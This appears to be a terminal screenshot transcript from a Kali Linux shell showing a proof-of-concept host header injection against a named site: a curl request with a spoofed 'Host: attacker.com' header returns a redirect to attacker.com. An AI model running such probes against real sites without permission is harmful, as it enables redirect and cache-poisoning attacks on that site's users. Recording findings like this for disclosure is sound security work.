 ┌──(root㉿KaliWSL)-[~]
└─# curl -H "Host: attacker.com" https://rsvp.oppo-benelux.com -I
HTTP/1.1 302 Found
X-DNS-Prefetch-Control: off
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Vary: Origin, Accept
Access-Control-Allow-Credentials: true
Location: http://attacker.com/
Content-Type: text/plain; charset=utf-8
Content-Length: 42
Date: Mon, 26 May 2025 11:31:03 GMT
Connection: keep-alive
Keep-Alive: timeout=5
┌──(root㉿KaliWSL)-[~]
└─#